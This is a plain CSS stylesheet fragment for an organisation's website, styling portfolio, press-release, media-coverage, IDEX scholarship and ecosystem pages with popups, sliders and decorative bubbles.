.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
